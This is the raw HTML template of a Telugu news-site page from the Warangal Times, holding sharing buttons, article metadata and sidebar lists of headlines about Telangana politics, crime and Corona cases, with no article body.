            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.warangaltimes.com/lb-nagar-voters-supporting-to-nanapuneni/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.warangaltimes.com%2Flb-nagar-voters-supporting-to-nanapuneni%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B0%A8%E0%B0%A8%E0%B1%8D%E0%B0%A8%E0%B0%AA%E0%B1%81%E0%B0%A8%E0%B1%87%E0%B0%A8%E0%B0%BF%E0%B0%95%E0%B0%BF+%E0%B0%AE%E0%B0%A6%E0%B1%8D%E0%B0%A6%E0%B0%A4%E0%B1%81%E0%B0%97%E0%B0%BE+%E0%B0%8E%E0%B0%B2%E0%B1%8D%E0%B0%AC%E0%B1%80%E0%B0%A8%E0%B0%97%E0%B0%B0%E0%B1%8D&url=https%3A%2F%2Fwww.warangaltimes.com%2Flb-nagar-voters-supporting-to-nanapuneni%2F&via=Warangal+Times" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.warangaltimes.com/lb-nagar-voters-supporting-to-nanapuneni/&amp;media=https://www.warangaltimes.com/wp-content/uploads/2023/11/Lb-nagar-voters-supporting-to-nanapuneni.jpg&description=%E0%B0%A8%E0%B0%A8%E0%B1%8D%E0%B0%A8%E0%B0%AA%E0%B1%81%E0%B0%A8%E0%B1%87%E0%B0%A8%E0%B0%BF%E0%B0%95%E0%B0%BF+%E0%B0%AE%E0%B0%A6%E0%B1%8D%E0%B0%A6%E0%B0%A4%E0%B1%81%E0%B0%97%E0%B0%BE+%E0%B0%8E%E0%B0%B2%E0%B1%8D%E0%B0%AC%E0%B1%80%E0%B0%A8%E0%B0%97%E0%B0%B0%E0%B1%8D" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B0%A8%E0%B0%A8%E0%B1%8D%E0%B0%A8%E0%B0%AA%E0%B1%81%E0%B0%A8%E0%B1%87%E0%B0%A8%E0%B0%BF%E0%B0%95%E0%B0%BF+%E0%B0%AE%E0%B0%A6%E0%B1%8D%E0%B0%A6%E0%B0%A4%E0%B1%81%E0%B0%97%E0%B0%BE+%E0%B0%8E%E0%B0%B2%E0%B1%8D%E0%B0%AC%E0%B1%80%E0%B0%A8%E0%B0%97%E0%B0%B0%E0%B1%8D %0A%0A https://www.warangaltimes.com/lb-nagar-voters-supporting-to-nanapuneni/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.warangaltimes.com/lb-nagar-voters-supporting-to-nanapuneni/&title=%E0%B0%A8%E0%B0%A8%E0%B1%8D%E0%B0%A8%E0%B0%AA%E0%B1%81%E0%B0%A8%E0%B1%87%E0%B0%A8%E0%B0%BF%E0%B0%95%E0%B0%BF+%E0%B0%AE%E0%B0%A6%E0%B1%8D%E0%B0%A6%E0%B0%A4%E0%B1%81%E0%B0%97%E0%B0%BE+%E0%B0%8E%E0%B0%B2%E0%B1%8D%E0%B0%AC%E0%B1%80%E0%B0%A8%E0%B0%97%E0%B0%B0%E0%B1%8D" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.warangaltimes.com/lb-nagar-voters-supporting-to-nanapuneni/&text=%E0%B0%A8%E0%B0%A8%E0%B1%8D%E0%B0%A8%E0%B0%AA%E0%B1%81%E0%B0%A8%E0%B1%87%E0%B0%A8%E0%B0%BF%E0%B0%95%E0%B0%BF+%E0%B0%AE%E0%B0%A6%E0%B1%8D%E0%B0%A6%E0%B0%A4%E0%B1%81%E0%B0%97%E0%B0%BE+%E0%B0%8E%E0%B0%B2%E0%B1%8D%E0%B0%AC%E0%B1%80%E0%B0%A8%E0%B0%97%E0%B0%B0%E0%B1%8D" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.warangaltimes.com/nekkonda-voters-diverting-to-brs-side/">నెక్కొండలో వార్ వన్ సైడ్</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.warangaltimes.com/narendar-modi-telangana-tour-full-updates/">తెలంగాణలో ఫినిషింగ్ టచ్ ఇచ్చిన మోడీ</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.warangaltimes.com/author/sony/">sony</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="sony"><meta itemprop="url" content="https://www.warangaltimes.com/author/sony/"></span><meta itemprop="datePublished" content="2023-11-27T22:05:44+05:30"><meta itemprop="dateModified" content="2023-11-28T22:14:14+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.warangaltimes.com/lb-nagar-voters-supporting-to-nanapuneni/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg"></span><meta itemprop="name" content="Warangal Times"></span><meta itemprop="headline " content="నన్నపునేనికి మద్దతుగా ఎల్బీనగర్"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.warangaltimes.com/wp-content/uploads/2023/11/Lb-nagar-voters-supporting-to-nanapuneni.jpg"><meta itemprop="width" content="720"><meta itemprop="height" content="400"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":21132,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "337";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "113";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">RELATED ARTICLES</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/if-the-assurances-are-ignored-and-count-down-ktr/" rel="bookmark" class="td-image-wrap " title="హామీలు విస్మరిస్తే..ఇక కౌంట్ డౌనే : కేటీఆర్" ><img class="entry-thumb" src="[data-uri]" alt="" title="హామీలు విస్మరిస్తే..ఇక కౌంట్ డౌనే : కేటీఆర్" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/12/ktr-edit-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/12/ktr-edit-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/if-the-assurances-are-ignored-and-count-down-ktr/" rel="bookmark" title="హామీలు విస్మరిస్తే..ఇక కౌంట్ డౌనే : కేటీఆర్">హామీలు విస్మరిస్తే..ఇక కౌంట్ డౌనే : కేటీఆర్</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/kcr-discharge-from-hospital/" rel="bookmark" class="td-image-wrap " title="డిశ్చార్జ్ అయిన బీఆర్ఎస్ అధినేత కేసీఆర్" ><img class="entry-thumb" src="[data-uri]" alt="" title="డిశ్చార్జ్ అయిన బీఆర్ఎస్ అధినేత కేసీఆర్" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/12/KCR-discharge-From-yashodha-hospital-warangaltimes-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/12/KCR-discharge-From-yashodha-hospital-warangaltimes-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/kcr-discharge-from-hospital/" rel="bookmark" title="డిశ్చార్జ్ అయిన బీఆర్ఎస్ అధినేత కేసీఆర్">డిశ్చార్జ్ అయిన బీఆర్ఎస్ అధినేత కేసీఆర్</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/mlc-kavita-is-a-challenge-to-the-congress-party/" rel="bookmark" class="td-image-wrap " title="కాంగ్రెస్ పార్టీకి ఎమ్మెల్సీ కవిత సవాల్" ><img class="entry-thumb" src="[data-uri]" alt="" title="కాంగ్రెస్ పార్టీకి ఎమ్మెల్సీ కవిత సవాల్" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/02/mlc-kavitha-fire-on-bjp-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/02/mlc-kavitha-fire-on-bjp-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/mlc-kavita-is-a-challenge-to-the-congress-party/" rel="bookmark" title="కాంగ్రెస్ పార్టీకి ఎమ్మెల్సీ కవిత సవాల్">కాంగ్రెస్ పార్టీకి ఎమ్మెల్సీ కవిత సవాల్</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_9 td_block_widget tdi_6 td-pb-border-top w-t-s latest-color title-dot side-dot td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"Latest Updates","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m8_tl":"","limit":"10","offset":"","time_ago_add_txt":"ago","el_class":"w-t-s latest-color title-dot side-dot","post_ids":"-21132","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_6","block_type":"td_block_9","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_9";
block_tdi_6.post_count = "10";
block_tdi_6.found_posts = "4499";
block_tdi_6.header_color = "#";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "450";
tdBlocksArray.push(block_tdi_6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Latest Updates</span></h4></div><div id=tdi_6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/municipal-elections-with-ballot-papers-again/" rel="bookmark" title="మళ్లీ బ్యాలెట్ పేపర్ తోనే మున్సిపల్ ఎన్నికలు?">మళ్లీ బ్యాలెట్ పేపర్ తోనే మున్సిపల్ ఎన్నికలు?</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/a-young-woman-killed-her-boyfriend/" rel="bookmark" title="బాయ్‌ఫ్రెండ్‌ను చంపేసిన యువతి..!">బాయ్‌ఫ్రెండ్‌ను చంపేసిన యువతి..!</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/unable-to-bear-the-harassment-of-his-wife-the-husband-commits-suicide/" rel="bookmark" title="భార్య వేధింపులు తాళలేక భర్త ఆత్మహత్య">భార్య వేధింపులు తాళలేక భర్త ఆత్మహత్య</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/government-good-news-on-pension-hike/" rel="bookmark" title="పింఛన్ల పెంపుపై ప్రభుత్వం గుడ్ న్యూస్">పింఛన్ల పెంపుపై ప్రభుత్వం గుడ్ న్యూస్</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/we-are-preparing-for-olympics-2036-prime-minister-modi/" rel="bookmark" title="ఒలింపిక్స్‌-2036కు సన్నద్ధమవుతున్నాం: మోదీ">ఒలింపిక్స్‌-2036కు సన్నద్ధమవుతున్నాం: మోదీ</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/shree-lakshmi-narasimha-swamy-temple-is-a-disgrace-due-to-the-negligence-of-the-authorities/" rel="bookmark" title="అధికారుల అలసత్వంలో నాచారం శ్రీ లక్ష్మీ నరసింహ స్వామి టెంపుల్">అధికారుల అలసత్వంలో నాచారం శ్రీ లక్ష్మీ నరసింహ స్వామి టెంపుల్</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td_module_no_thumb td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/21214-2/" rel="bookmark" title=""></a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/the-number-of-active-cases-of-corona-crossed-4-thousand/" rel="bookmark" title="4వేలు దాటిన కరోనా యాక్టివ్ కేసుల సంఖ్య">4వేలు దాటిన కరోనా యాక్టివ్ కేసుల సంఖ్య</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/cm-revanth-reddys-government-is-getting-ready-to-give-electric-scooties/" rel="bookmark" title="స్కూటీలు ఇచ్చేందుకు రేవంత్ సర్కార్ సిద్ధం!">స్కూటీలు ఇచ్చేందుకు రేవంత్ సర్కార్ సిద్ధం!</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/police-notice-to-bigg-boss-organizers/" rel="bookmark" title="బిగ్‌బాస్‌ నిర్వాహకులకు పోలీసుల నోటీస్">బిగ్‌బాస్‌ నిర్వాహకులకు పోలీసుల నోటీస్</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_9 td_block_widget tdi_8 td-pb-border-top w-t-s latest-color td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"custom_title":"Most Viewed","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m8_tl":"","limit":"10","offset":"","time_ago_add_txt":"ago","el_class":"w-t-s latest-color","post_ids":"-21132","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_8","block_type":"td_block_9","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_9";
block_tdi_8.post_count = "10";
block_tdi_8.found_posts = "3046";
block_tdi_8.header_color = "#";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "305";
tdBlocksArray.push(block_tdi_8);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Viewed</span></h4></div><div id=tdi_8 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/corona-infected-karnataka-cm/" rel="bookmark" title="కరోనా బారిన కర్ణాటక సీఎం">కరోనా బారిన కర్ణాటక సీఎం</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/compensation-increase-in-case-of-death-in-election-duty/" rel="bookmark" title="ఎన్నికల డ్యూటీలో మరణిస్తే పరిహారం పెంపు">ఎన్నికల డ్యూటీలో మరణిస్తే పరిహారం పెంపు</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/no-one-needs-to-be-afraid-megastar-chiru/" rel="bookmark" title="ఎవరూ భయపడాల్సిన అవసరం లేదు : చిరు">ఎవరూ భయపడాల్సిన అవసరం లేదు : చిరు</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/the-aim-of-the-government-is-to-make-the-farmer-king-harish-rao/" rel="bookmark" title="రైతు‌ను రాజు‌ చేయడమే ప్రభుత్వ లక్ష్ఖం: హరీశ్ రావు">రైతు‌ను రాజు‌ చేయడమే ప్రభుత్వ లక్ష్ఖం: హరీశ్ రావు</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/kcr-is-misleading-on-english-education-tpcc-chief-rewanthreddy/" rel="bookmark" title="ఇంగ్లీష్‌ విద్యపై కేసీఆర్ తప్పుదోవ పట్టిస్తున్నాడు : రేవంత్">ఇంగ్లీష్‌ విద్యపై కేసీఆర్ తప్పుదోవ పట్టిస్తున్నాడు : రేవంత్</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/armored-house-fever-survey-minister-harish-rao/" rel="bookmark" title="పకడ్బంధీగా ఇంటింటి జ్వర సర్వే : మంత్రి హరీష్ రావు">పకడ్బంధీగా ఇంటింటి జ్వర సర్వే : మంత్రి హరీష్ రావు</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/corona-to-sharad-pawar/" rel="bookmark" title="శరద్ పవార్ కు కరోనా">శరద్ పవార్ కు కరోనా</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/the-nations-of-the-world-are-glorifying-our-democracy-president/" rel="bookmark" title="&#8220;మన ప్రజాస్వామ్యాన్ని ప్రపంచ దేశాలు కీర్తిస్తున్నాయి&#8221;: రాష్ట్రపతి">&#8220;మన ప్రజాస్వామ్యాన్ని ప్రపంచ దేశాలు కీర్తిస్తున్నాయి&#8221;: రాష్ట్రపతి</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/bhatti-vikramarkas-request-to-minister-harish-rao/" rel="bookmark" title="మంత్రి హరీశ్ రావుకు..భట్టి విక్రమార్క వినతి">మంత్రి హరీశ్ రావుకు..భట్టి విక్రమార్క వినతి</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/959-people-died-with-the-corona-in-24-hours/" rel="bookmark" title="24 గంటల్లో కరోనాతో 959 మంది మృతి">24 గంటల్లో కరోనాతో 959 మంది మృతి</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
